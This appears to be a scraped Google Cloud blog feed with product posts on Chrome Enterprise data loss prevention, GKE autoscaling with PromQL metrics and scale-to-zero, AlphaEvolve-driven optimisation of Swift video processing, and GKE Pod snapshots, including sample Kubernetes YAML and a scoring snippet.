Today, a new threat vector has emerged. Employees who want to get work done, but accidentally leak sensitive data into public AI tools. In fact, nearly 80% of workers are bringing their own AI tools to work, and over half report pasting sensitive intellectual property and corporate data directly into public systems.* Google Intelligent Endpoints help keep organizations more secure by protecting data across the operating system, browser, and user levels, offering a scaled defense against modern threat vectors, without slowing down employees.

Using Chrome Enterprise Premium, IT and security teams can already enforce strict, granular data loss prevention rules to protect corporate data within the browser. While native third-party LLM applications may offer basic data privacy settings, they lack the active DLP controls needed to prevent data exfiltration. Without Chrome Enterprise Premium, enterprises are forced to use complex security solutions, and even those solutions often fail to cover unmanaged or personal devices.

IT departments can soon deploy DLP rules that actively detect and block attempts to copy sensitive records at the copy trigger level in the browser, ensuring that sensitive data is prevented from even reaching the system clipboard. This capability is even more critical in protecting company intellectual property across AI services. Many more browser-based DLP capabilities have also been extended to mobile devices, including file downloads, pasted content and screenshot blocking and sharing, further closing the security gap across devices.

We’ve also made improvements to Chrome Enterprise’s GenAI reporting capabilities. IT and security teams can view comprehensive, real-time breakdown of AI and SaaS usage across the web, and now they can also take corrective action right from the report. With a few clicks, IT can block access to risky apps, update security policies, or redirect users to company-approved AI alternatives.

2bek7ogrsnae0

Powering your workforce with next-gen devices

Google Intelligent Endpoints deliver continuity for employees across a wide variety of modern devices designed for the next-generation workloads. They bring together the benefits of proactive and consistent experiences as people work across different devices throughout their work day.

Chromebook Plus already offers the performance and integrated Gemini capabilities on managed devices to assist users within their existing workflows today, bringing more help to employees right in the app, file or tab they are working in. And earlier this week, we announced the Googlebook, the perfect companion for those building and working at the frontier. They will be available in October, with enterprise capabilities coming in the second half of 2027.

Googlebooks will bring even more interoperability benefits across our Android ecosystem, including mobile devices. The latest Google Pixel 11, Pixel 11 Pro, Pixel 11 Pro XL, Pixel 11 Pro Fold and Samsung Galaxy S26 Ultra, Samsung Galaxy Z Fold 8, Samsung Galaxy Z Fold 8 Ultra, and Samsung Galaxy XCover7 Pro are all devices that increase productivity and allow for seamless work. With Android Enterprise, IT teams can manage the AI capabilities on all of these devices to ensure that while their company is advancing, data remains secure and protected.

Android continues to expand its multi-form factor offerings to help employees extend their work effortlessly across different device types. Our Android XR platform transforms lightweight enterprise-grade smart headsets and wired glasses into private, multi-monitor workstations anywhere employees go. IT departments can seamlessly provision, secure, and deploy these spatial computing devices using the exact same mobile enterprise controls they already use to manage corporate smartphones and tablets. Check out our blog for more news on Android Enterprise.

Intelligent endpoints can also drive more human-to-human connection. To bridge the distance for distributed teams, Google Beam, our true-to-life 3D video communication platform powered by Google AI, delivers an immersive meeting experience that makes employees feel as if they are together in the same room. These devices are expanding to more countries through a wider partner network to help more organizations elevate their virtual meeting experiences.

How to get started with Google Intelligent Endpoints

There are several ways to learn more about Google Intelligent Endpoints.

  • Learn more about how our platforms and devices come together as Google Intelligent endpoints here.
  • Ready to get started? Start your Chrome Enterprise Premium trial to get advanced in-browser protections.
  • Lenovo Digital Workplace Solutions with Google is also bringing the entire workplace together as one secure, modular solution. You can simplify IT and govern AI with confidence, extending at your own pace, with one accountable partner doing the heavy lifting.

*Forbes 2026 "BYO AI" Workplace Report & Airia Shadow AI Statistics Report

  •  

Scale your own way, using HPA with built-in support for PromQL metrics queries in GKE

Earlier this year, we announced native support for Google Kubernetes Engine (GKE) custom metrics. This milestone allowed you to scrap external adapters and instead collect autoscaling metrics directly from your pods. By routing these metrics straight to the Horizontal Pod Autoscaler (HPA), we cut metrics reading latency down to 5 seconds.

Today, we are excited to introduce built-in support for processing Prometheus metrics, allowing you to use expressive PromQL queries to customize autoscaling triggers. With this update, HPA can now directly process autoscaling metrics present in Cloud Monitoring using Google Managed Service for Prometheus. Reading metrics from these backends will not require third-party adapters, leveraging the AutoscalingMetric integration used to support pod-level metrics. After the preview, we plan to support self-hosted Prometheus servers as we move to general availability. 

The challenge: Setting up Cloud Monitoring metrics

Support for custom pod-level metrics made autoscaling more straightforward, but production workloads often need to scale on multiple, complex infrastructure metrics. Common examples include scaling:

  • a worker pool based on the number of unacknowledged messages in a Pub/Sub topic

  • an inference service based on query-per-second (QPS) metrics stored in Cloud Monitoring / Prometheus

  • a webserver farm based on the 95th percentile of their measured response time

To achieve this, you used to need to deploy an external adapter like the Stackdriver Custom Metrics Adapter or the Prometheus adapter to retrieve the metrics from an external logging environment. While this sounds straightforward at first, these adapters introduce a lot of operational friction:

  • Management overhead: Platform teams have to install, configure, patch, and monitor these third-party components.

  • Reliability and inefficiency: Intermediate adapter pods reading from external systems introduce failure points in critical autoscaling loops. 

  • IAM complexity: Enabling secure cross-component communication requires setting up Kubernetes service account mappings to Cloud service accounts including their permissions.

And while setting up this system and maintaining it not impossible, it’s complex and features a complicated architecture:

1

How processing Prometheus Metrics in GKE can help

Extending the AutoscalingMetric object drastically simplifies this setup. Now you can read metrics from monitoring directly via PromQL and provide them to HPA via a high-performance, low-latency autoscaling pipeline, resulting in a simplified environment.

2

To prevent inefficiencies, we built this feature with minimal resource consumption in mind. The controller runs on the GKE control plane. It monitors your AutoscalingMetric custom resources and only deploys the system pod on your user nodes when a PromQL metric is actively requested. If no Prometheus metrics are configured, the controller is shut down, so there’s no resource overhead.

Configuring built-in Prometheus metrics

Configuring GKE to use PromQLl metrics is easy; here’s a sample configuration file providing PubSubs message queue depth as scaling metric:

code_block
<ListValue: [StructValue([('code', 'apiVersion: autoscaling.gke.io/v1beta1\r\nkind: AutoscalingMetric\r\nmetadata:\r\n name: gmp-metric\r\nspec:\r\n metrics:\r\n - promql:\r\n name: pubsub-queue-depth\r\n query: |\r\n {\r\n "pubsub.googleapis.com/subscription/num_undelivered_messages",\r\n subscription_id="my-subscription"\r\n }'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c559490>)])]>

Linking Prometheus metrics to your HPA

Once defined in your AutoscalingMetric resource, you can reference the metric in your standard HorizontalPodAutoscaler using the same intuitive format as raw custom metrics: autoscaling.gke.io|<custom-resource-name>|<metric-name>.

Scaling globally (Prometheus metric)

For global metrics like a queue size that returns a single aggregate value:

code_block
<ListValue: [StructValue([('code', 'apiVersion: autoscaling/v2\r\nkind: HorizontalPodAutoscaler\r\nmetadata:\r\n name: worker-hpa\r\nspec:\r\n scaleTargetRef:\r\n apiVersion: apps/v1\r\n kind: Deployment\r\n name: worker-deployment\r\n maxReplicas: 10\r\n metrics:\r\n - type: External\r\n external:\r\n metric:\r\n name: autoscaling.gke.io|gmp-metric|pubsub-queue-depth\r\n target:\r\n type: AverageValue\r\n averageValue: 100 # maintain queue size at ~100 per pod'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6a5a90>)])]>

Scaling on Cloud Monitoring per-Pod metrics

GKE natively supports scale based on the most recent gauge metric values, but PromQL offers greater flexibility, allowing you to scale across time windows and calculate rates or histogram percentiles.

To use this capability, configure your PromQL metric to include a label for the pod name, then assign type: Pods within your AutoscalingMetric manifest. Below is an example that calculates a Pod's average memory usage over a five-minute rolling window.

code_block
<ListValue: [StructValue([('code', 'apiVersion: autoscaling.gke.io/v1beta1\r\nkind: AutoscalingMetric\r\nmetadata:\r\n name: per-pod-stored-metric\r\nspec:\r\n metrics:\r\n - promql:\r\n name: container-memory-metric\r\n query: |\r\n sum by ("pod")\r\n (avg_over_time({"container_memory_working_set_bytes"}[5m]))\r\n type: Pods # The promql query returns per-pod metrics'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c57f6d0>)])]>

Key benefits

  • No adapter maintenance: No pods to install, configure, or upgrade. The entire lifecycle is fully managed within GKE.

  • Streamlined security: Out of the box, the Kubernetes Default Node Service Agent has read permissions to Cloud Monitoring and Google Managed Prometheus in the same project. No extra IAM service accounts, keys, or federation parameters are required.

  • Low latency and fast scalability: The new Autoscaling Metric system polls the backend every 15 seconds, helping ensure fast scaling reactions.

  • Rich query capabilities: Leverage the full power of PromQL (including rate calculations, averages, and percentiles) to translate high-level business and user-experience objectives directly into scaling.

  • Support for the new HPA scale-to-zero capability: Utilize it for scaling workloads to zero replicas when demand hits zero (e.g., Pub/Sub queue size) and, more crucially, back up from zero replicas quickly using CapacityBuffers API.

Try it today 

By natively supporting both custom container metrics and Prometheus metrics, GKE now  offers a more robust, performant, and low-friction autoscaling experience. Built-in support for Prometheus Metrics is in preview now. To learn more about setting up your first AutoscalingMetric resource, check out the latest GKE autoscaling documentation.

  •  

GKE becomes more elastic: Scale to zero, save costs, and keep workloads responsive

True elasticity has long been the holy grail of cloud-native engineering. And while Kubernetes has revolutionized resource management, workloads that run sporadically (e.g., batch processors, event-driven workers, and development environments) still consume compute resources while they wait for work, driving up costs.

We’re addressing this head-on in Google Kubernetes Engine (GKE) 1.37 with a native way to scale to and from zero. A new collection of features allows you to scale down your workloads completely to zero replicas so that they stop consuming resources. At the same time, you can quickly and easily restart these workloads on GKE capacity buffers when demand returns, so you waste less infrastructure. This isn't just about saving money, but about decoupling the cost of always-on infrastructure from workload readiness.

The evolution: HPA-based scale-to-zero vs. KEDA

For years, Kubernetes Event-Driven Autoscaling (KEDA), an optional Kubernetes component, was the go-to solution for scaling to zero. While powerful, KEDA adds complexity to an environment. 

Feature

GKE scale-to-zero

KEDA-based setups

Operational toil

Managed service; no extra components.

Requires management of ScaledObject CRDs & operators.

Configuration

Native HPA & CRDs (minimal YAML).

Can exceed 10,000 lines of YAML for large fleets.

Latency

Internalized signal path reduces reaction time.

Polling intervals and hop-counts increase cold-start delays.

By baking scale-to-zero directly into the GKE control plane, we eliminate the need for add-on operators and thousands of lines of configuration. The logic moves from "sidecar management" to a native attribute of the workload.

Under the hood: HPA with AutoscalingMetric and KEP-2021

The magic behind scaling to zero within GKE lies in the integration of two critical components:

  1. HPA with AutoscalingMetric: This is the managed metrics signal pipeline that now supports direct reading of external signals from Google Cloud Managed Service for Prometheus. HorizontalPodAutoscaler (HPA) with AutoscalingMetric provides a unified, high-performance path for metrics from Pub/Sub, Cloud Monitoring, or Load Balancer signals to reach the autoscaler, without the complexity of an adapter.

  2. KEP-2021: Built on the Kubernetes Enhancement Proposal that enables minReplicas: 0 in the HPA, this mechanism allows the HPA to stop all pods when metrics fall below a threshold. It also ensures the HPA can "wake up" the deployment as soon as the metric indicates pending work.

Configuring your first scale-to-zero workload

To implement native scale-to-zero, you need two primary objects: a metric definition and an HPA. In the following example, we scale a worker based on the number of undelivered messages in a Pub/Sub subscription.

Define the metric source

Use the AutoscalingMetric CRD to map an external Cloud Monitoring metric to your cluster.

code_block
<ListValue: [StructValue([('code', 'apiVersion: autoscaling.gke.io/v1beta1\r\nkind: AutoscalingMetric\r\nmetadata:\r\n name: my-autoscalingmetric\r\nspec:\r\n metrics:\r\n - promql:\r\n name: pubsub-undelivered\r\n query: >\r\n {\r\n "pubsub.googleapis.com/subscription/num_undelivered_messages",\r\n subscription_id="my-subscription"\r\n }'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c56cfd0>)])]>

Configure the HPA with minReplicas: 0

Reference the metric in your HPA and explicitly set the minimum replicas to zero.

code_block
<ListValue: [StructValue([('code', 'apiVersion: autoscaling/v2\r\nkind: HorizontalPodAutoscaler\r\nmetadata:\r\n name: worker-hpa\r\nspec:\r\n scaleTargetRef:\r\n apiVersion: apps/v1\r\n kind: Deployment\r\n name: worker-deployment\r\n minReplicas: 0\r\n maxReplicas: 50\r\n metrics:\r\n - type: External\r\n pods:\r\n metric:\r\n name: autoscaling.gke.io|my-autoscalingmetric|pubsub-undelivered\r\n target:\r\n type: AverageValue\r\n averageValue: 10'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c561490>)])]>

There you go — you’ve allowed your workload to scale to and from zero based on an external metric.

Scale-to-zero capabilities are made possible by support in GKE for external metrics from Cloud Monitoring. By extending the AutoscalingMetric custom resource, you can now query metrics from Google Managed Service for Prometheus, without complex, third-party adapters. This reduces latency, simplifies security, and serves as a key foundation for configuring native scale-to-zero workloads. To learn more about this integration, read our companion blog post on native support for external metrics in GKE.

Managing startup latency with capacity buffers

The biggest challenge with scaling from zero is the so-called cold start — the time it takes for GKE to provision a node and for the container to pull it and start it. This is where GKE capacity buffers come in.

Capacity buffers act as pooled warm capacity. By maintaining a small amount of warm compute resources that can be shared by multiple workloads that can all scale to zero, GKE ensures that when your HPA jumps from 0 to 1, the pod has resources that it can claim immediately. This eliminates the 60-90 second wait for a new GKE node to spin up, reducing startup latency from minutes to an instant, all while maintaining zero cost for the workload. 

Capacity buffers come in two flavors: active and standby. A small active buffer can serve hundreds of workloads that are scaled to zero; instead of each of the workloads maintaining a replica, the active buffer acts as wildcard capacity that serves the whole cluster. A larger standby buffer, which costs a fraction of an active buffer, quickly refills the active buffer for any sustained load encountered by the cluster. By using them together, you get both instant scaling and can maintain low costs. 

What’s ahead

We continue to expand our roadmap for GKE elasticity. For example, imagine you want your development environments to scale to zero at 8:00 PM and scale back up at 7:00 AM. Be on the lookout for methods to exert finer-grained control over recurring scaling, so you can proactively define your scale-to-zero windows. 

Get started with scaling-to-zero today

The days of paying for idle resources are numbered. By enabling GKE's native scale-to-zero capabilities for event-driven and sporadic workloads, you can slash costs without sacrificing startup performance. To get started with scale-to-zero, follow these steps:

  1. Identify a workload with fluctuating demand that has periods of idleness.

  2. Configure your AutoscalingMetric, and set your minReplicas to zero. 

  3. Add capacity buffers to your cluster or workload to keep response times snappy.

For more, check out the documentation on Scaling GKE workloads to and from zero using HPA.

  •  

A guide to speeding up your video processing with AlphaEvolve

In real-time streaming, every millisecond counts. 

For example, at 30 frames per second (fps), developers have a strict frame budget of just 33.3 ms (and only 16.6 ms at 60 fps) to ingest camera frames, run neural segmentation, apply shaders, and composite output. Exceeding that budget by even a fraction of a millisecond leads to dropped frames and stuttering. 

Manual optimization is notoriously tedious — requiring weeks of analyzing flame graphs and hand-tuning low-level code in Swift, C++, or Metal. While standard AI coding assistants can generate boilerplate, they can’t optimize  against target hardware, benchmark real-world latency, or ensure optimizations preserve visual fidelity.

Autonomous, closed-loop evolutionary optimization changes this paradigm. Tools like AlphaEvolve pair cloud-scale model reasoning with local hardware execution, and we’re already seeing real-world impact. In partnership with Google, DoIt used AlphaEvolve to autonomously optimize production Swift code in a live macOS streaming app, uncovering performance headroom that manual profiling missed (read the full technical writeup).

While this post focuses on video pipelines, the split-loop pattern applies anywhere performance matters — from microservice throughput and database queries to ML tensor pipelines and embedded systems. In every case, the formula is the same: pair Gemini code generation in the cloud with your domain-specific benchmark harness and automated quality gates.

Today, we’ll show you how to use AlphaEvolve to speed up video processing—and apply these principles to your own performance bottlenecks:

  1. Understanding the split-loop architecture: How AlphaEvolve decouples managed cloud generation (Gemini model ensemble on Google Cloud) from local evaluation (e.g. compiling and timing native Swift/Metal code).

  2. Evaluator craft and quality gates: How to construct scoring functions using metrics like Structural Similarity Index (SSIM) to prevent evolutionary loops from gaming the benchmark (e.g., skipping rendering entirely to go fast).

  3. Autonomous algorithmic discovery: How Gemini-driven evolutionary search can autonomously discover unprompted framework APIs and make intelligent engineering trade-offs (e.g., frame-caching limits).

  4. Setting realistic performance boundaries: How to measure code optimization against physical hardware floors.

1. Understanding AlphaEvolve’s split-loop architecture 

AlphaEvolve runs a closed-loop evolutionary process: given a seed program and a custom scoring function, a mixture of Gemini models proposes code variations, executes the scoring function against each candidate, keeps the highest-performing code, and iteratively climbs toward an optimal solution over multiple generations.

1

A core architectural advantage of AlphaEvolve is its clean separation into two halves:

  1. The generation half (Google Cloud managed service): Contains the prompt sampler, Gemini model ensemble, and program database. Google Cloud handles the scale, prompt orchestration, and generation mechanics.

  2. The evaluation half (customer managed compute): Scoring code quality is strictly domain-specific. You own the evaluator module entirely, running it on your own hardware or target architecture (in this case, macOS running native Swift code).

While AlphaEvolve is Python-first on the cloud generation side, evaluation can be written in any language. The custom evaluator compiles each Swift candidate using swift and executes it against a standard reference webcam clip.

2. Evaluator craft and quality gates

An automated optimization loop like AlphaEvolve never actually "sees" your video stream. It only sees the numeric fitness score your evaluator returns. If your evaluation metric has a blind spot, evolutionary code generation will aggressively exploit it.

In our early runs, a naive fitness score weighted toward raw latency produced an astonishing speedup: the model simply bypassed blur rendering entirely and returned unmodified frames in 0 ms.

Structural Similarity Index Measure (SSIM):

To prevent the model from gaming your benchmark, try building a two-tiered scoring function that pairs throughput with structural fidelity metrics like Structural Similarity Index (SSIM):

code_block
<ListValue: [StructValue([('code', 'speedup = baseline_ms_per_frame / candidate_ms_per_frame\r\nssim = mean_ssim_vs_golden\r\n\r\n#Disqualify any candidate falling below visual threshold\r\n\r\n\r\nif ssim < 0.98 or worst_frame_ssim < 0.95:\r\n return {"speedup": -1e12} # Disqualified\r\n\r\nreturn {"speedup": speedup, "ssim": ssim}'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6f7fd0>)])]>

What does this give you? 

  • The ability to test against worst-case clips: Never benchmark on static frames or blank cameras. Candidate code can easily pass an average SSIM gate on static backgrounds while failing completely during quick head turns.

  • You can track the minimum, not just the mean: Enforce both an average threshold and a per-frame floor to catch dropped frames or delayed mask updates.

Autonomous algorithmic discovery: 

Most developers use generative AI for local micro-optimizations (e.g., inlining helper functions, unrolling loops, or tweaking memory pools). But when given architectural room, the evolutionary loop can discover systemic optimizations on its own.

Engineering lessons:

  • Provide framework context, not isolated loops: Include public SDK headers, interface definitions, or API reference symbols in the prompt or retrieval harness. An LLM cannot adopt a sequence-aware subsystem if its context window only contains an isolated frame-processing callback.

  • Expose multi-frame lifecycle hooks: Let your candidate code maintain a bounded state across executions (e.g., historical masks or cache timestamps) rather than enforcing pure, stateless functions.

  • Let quality gates police the trade-offs: When AlphaEvolve introduced temporal mask caching, it initially cached masks too aggressively, causing noticeable trailing artifacts. Because our SSIM gate penalized drift during motion, the search converged on a production-ready cache window without manual parameter tuning.

Setting realistic performance boundaries

A common pitfall in performance engineering is optimizing in the dark. If you achieve a 2x speedup, is that an incredible achievement, or did you leave another 3x on the table?

In real-time media, total frame time splits into two distinct categories:

  1. Mutable software overhead: Memory allocations, buffer format conversions, thread context switches, and API dispatch friction.

  2. Immutable hardware floors: Raw Neural Engine inference latency, GPU shader compute time, and hardware display synchronization.

To make the most of AlphaEvolve, developers should measure against theoretical maximum headroom

Before running optimization loops, here’s a few principles to keep in mind: 

  1. Build a "no-op" pipeline: Strip out Swift/C++ orchestration, data marshalling, and frame conversions. Dispatch only the pre-warmed ML model and bare GPU pass on a dummy buffer. The resulting time is your physical hardware lower bound.

  2. Calculate your addressable ceiling: Your total possible optimization potential is:

2

3. Score against the hardware gap: Instead of arbitrary speedup multiples, measure optimization efficiency:

3

Get started 

All benchmark code, test clips, evaluation scripts, and raw candidate logs are open source:

  •  

Scale your AI workloads faster and more efficiently with GKE Pod snapshots

When running modern AI workloads, there’s often a conflict between performance and cost. Workloads like large language models (LLMs) load massive files, and may serve thousands of AI agents that need to execute code instantly. If each component is starting “cold” with a full data-load process, all this provisioning takes time, often forcing organizations to overprovision their infrastructure just to meet scaling requirements.

To solve this, we introduced Google Kubernetes Engine (GKE) Pod snapshots, a new feature that lets you save the running state of your workload, including CPU and GPU memory, and restore it on demand.

GKE Pod snapshots reduce AI inference start-up by as much as 89%, loading 70B parameter models in just 37 seconds and 8B parameters models in just 15 seconds. This speed allows your infrastructure to scale as fast as your demand, significantly reducing the need for overprovisioning.

1

The high cost of cold starts — resuming instead of restarting

The cold start problem isn't unique to AI; it’s a challenge for any application that requires significant initialization time — from game servers to complex Java monoliths. However, the cold start problem is particularly acute in AI workloads. Inference servers must initialize, then download and load gigabytes of model weights into GPU memory — a process that can take several minutes. Further, many agentic AI workloads, including code execution and computer use tools, require isolated sandboxes for each request, and they need to be started quickly and suspended when idle.

In both scenarios, startup latency degrades the user experience and prevents rapid auto-scaling during traffic spikes. Consequently, engineers often resort to overprovisioning expensive infrastructure, or building sophisticated, custom systems to quickly restore state at the application level.

Scaling AI inference without the wait

For generative AI, GKE Pod snapshots solves the linear scaling penalty of model loading. Typically, every new replica you add to a cluster must independently download model weights and load them into accelerator memory. For models with tens of billions of parameters, this step alone often accounts for the majority of the startup time.

With Pod snapshots, you perform this initialization once to create the initial snapshot. GKE captures the fully loaded state including the CPU and GPU memory and persists it in high-throughput Cloud Storage. When the workload needs to scale up, new replicas restore directly from this state, bypassing the initialization phase entirely. In our benchmarks this approach reduced startup latency by as much as 89% for large models like llama3-70b. This speed allows platform teams to shift from expensive overprovisioning strategies to on-demand autoscaling, to help you meet service level objectives while significantly reducing idle GPU costs.

2

Optimizing agentic workflows and sandboxes

GKE Pod snapshots also provide distinct advantages for agentic workflows where agents delegate code execution and computer use to isolated sandboxes. Isolating untrusted, LLM-generated code and commands means one sandbox per user or discrete workflow. In these scenarios, both startup latency and idle sandboxes can result in significant overprovisioning and underutilization. 

Pod snapshots addresses both of these challenges:

  1. To improve startup latency, a snapshot can be captured once of the initial agent sandbox environment, and later used to quickly initialize new sandboxes.

  2. To reduce idle sandboxes, a sandbox can be suspended when idle, capturing its entire compute resources. Later it can be resumed nearly instantly when the environment is needed.

This approach is showing significant success by our customers. For instance, Retake, an AI-powered photo editing platform built by Codeway, faced a significant performance bottleneck with its GPU workloads. By adopting Pod snapshots, they were able to replace a complex custom caching layer and reduce startup time to seconds.

"At Retake, serving personalized models to millions of users requires a massive, unified pipeline for both fine-tuning training and real-time inference on A3 H100 GPUs. We initially engineered a complex custom caching layer for compiled artifacts, which reduced startup time to 1 minute. However, this solution added significant maintenance overhead and still limited our ability to autoscale aggressively. We resolved this by replacing that complexity with GKE Pod snapshots, slashing startup latency to just 8 seconds. By eliminating the initialization penalty, we can now dynamically spin up H100s for specific fine-tuning or inference jobs instantly and shut them down immediately after, drastically reducing idle GPU costs and simplifying our codebase." - Ahmet Furkan Çomak, Lead DevOps Engineer, Codeway

Flexible configuration for any workload

We designed Pod snapshots to improve startup performance and fit naturally into existing Kubernetes workflows. Adopting Pod snapshots to your workload is easy: just define a new declarative policy using Pod snapshot CRDs. The policy allows you to define which Pods to snapshot and where to store the data, and handles the end-to-end storage lifecycle and management. 

You can take snapshots at any stage of the workload — either at workload startup using a workload signal, or during the lifecycle of the Pod using an on-demand trigger. You can further control storage and  restore behavior, setting snapshots retention for cost optimization, choosing between the default behaviour of restoring from the last taken snapshot, or specifying an explicit snapshot during a new Pod deployment.

While the primary use cases for GKE Pod snapshots are AI inference and agent sandboxes, this feature is workload-agnostic. You can use it to speed up any application with a long initialization phase, such as complex Java applications, game servers, or legacy monoliths.

Get started

You can begin optimizing your startup latency today with GKE Pod snapshots. Check out the documentation to learn how to get started and we look forward to your feedback.

  •